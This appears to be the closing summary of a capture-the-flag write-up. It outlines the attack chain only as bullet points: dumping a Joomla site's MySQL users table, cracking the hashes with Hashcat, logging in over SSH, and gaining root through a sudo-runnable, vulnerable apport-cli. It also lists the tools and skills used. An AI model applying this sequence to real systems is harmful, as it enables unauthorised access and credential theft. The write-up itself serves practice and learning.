- Connected to mySQL database and dumped all contents of users table
- Looked up hashes to determine their types
- Cracked hashes with Hashcat
- Logged in via SSH as system user
- User was able to run appport-cli as sudo
- Vulnerable appport-cli version allowed local privilege escalation
- Root obtained and both flag’s retrieved
Improved skills
- Performed a droopescan on Joomla
- Template Injection in Joomla
- How to intentionally create a crash file
- Exploiting a sudo vuln not on GTFObins
- Running commands via less
Used tools
- nmap
- gobuster
- ffuf
- droopescan
- ssh
Trophy
“Cr34t1ng 4 path of 3xcell3nc3 t4k3s d3t3rm1n4t10n, h4rd w0rk, 4nd 4 sp1r1t th4t n3v3r s4y5 ‘I can’t.’”
User.txt